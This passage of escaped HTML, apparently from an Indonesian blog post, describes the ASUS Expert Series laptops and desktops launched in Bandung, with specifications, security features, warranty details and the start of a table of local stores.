justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertBook\nPM3 Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk\npekerja mobilitas tinggi, kreator profesional, dan pelajar tingkat akhir:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAMD\nRyzen™ AI 7 350\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E dengan NPU untuk komputasi AI di perangkat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB DDR5\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayar\n\u003Cb\u003E14” WQXGA 2.5K\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBaterai\n\u003Cb\u003E70Wh\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBerat\nmulai \u003Cb\u003E1,3 kg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EFitur\nkeamanan enterprise lengkap, termasuk \u003Cb\u003ETPM 2.0 dan \u003Ci\u003Efingerprint\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nini terasa seperti simbol masa depan AI dalam produktivitas yang bukan hanya \u003Ci\u003Ehype\u003C\/i\u003E,\ntapi implementasi nyata.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertCenter\nP500\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk\nusaha yang membutuhkan desktop performa tinggi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EProsesor\nhingga \u003Cb\u003EIntel® Core™ i7\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EGPU\nhingga \u003Cb\u003ENVIDIA® GeForce RTX™ 4060\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESistem\npendingin \u003Cb\u003EASUS Tower Air Cooler\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EJika\nbisnis kamu membutuhkan render, analisis data, atau operasional berat, model\nini terasa solid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertCenter\nP600 AiO\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAll-in-One\nPC\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\ndengan tampilan elegan dan ringkas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayar\n\u003Cb\u003E23,8” atau 27” FHD\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKamera\nAI \u003Ci\u003Eauto-framing\u003C\/i\u003E dan \u003Ci\u003Enoise canceling\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAudio\nDolby Atmos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ECocok\nuntuk \u003Ci\u003Efront office\u003C\/i\u003E, kerja kolaborasi, ruang konsultasi, hingga ruang\nedukasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKeamanan\nKelas Enterprise\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmenekankan bahwa Expert Series dibekali lapisan keamanan terbaik: \u003Cb\u003ETPM 2.0,\nSecure Boot, sensor sidik jari, webcam shield, dan port RJ45\u003C\/b\u003E untuk koneksi\nkabel stabil. Di tengah makin seringnya kasus kebocoran data, proteksi seperti\nini terasa sangat relevan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayanan\nPurna Jual hingga 5 Tahun\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EYang\nmenarik lagi, ASUS menyediakan opsi perpanjangan garansi hingga 5 tahun, serta\ndukungan suku cadang jangka panjang. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBagi\npelaku usaha, ini berarti total \u003Ci\u003Ecost of ownership\u003C\/i\u003E yang lebih rendah. Ini\nbukan sekadar membeli laptop, tapi berinvestasi dalam kelancaran bisnis jangka\npanjang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EMelihat\npeluncuran ASUS Expert Series di Bandung, saya merasa teknologi hari ini bukan\nlagi tentang gengsi, tapi tentang keberlangsungan. Tentang memastikan kita bisa\nterus bergerak maju, mengeksekusi ide-ide baru, dan bekerja tanpa rasa\nkhawatir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmembawa pesan penting bahwa laptop bukan sekadar alat produksi, tapi relasi\nkepercayaan. Dan untuk kota yang hidup dari kolaborasi dan kreativitas seperti\nBandung, itu terasa sangat relevan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETempat\nPembelian\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBagi\nyang ingin mencoba langsung, ASUS Expert Series sudah tersedia di berbagai toko\nresmi di Bandung dan sekitarnya, seperti ASUS Store dan partner ASUS di BEC\nserta beberapa kota wilayah Jawa Barat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.5pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENo\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECity\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EName\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EAddress\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E1\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIT Zone Gaming Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok R6 - R7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E2\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 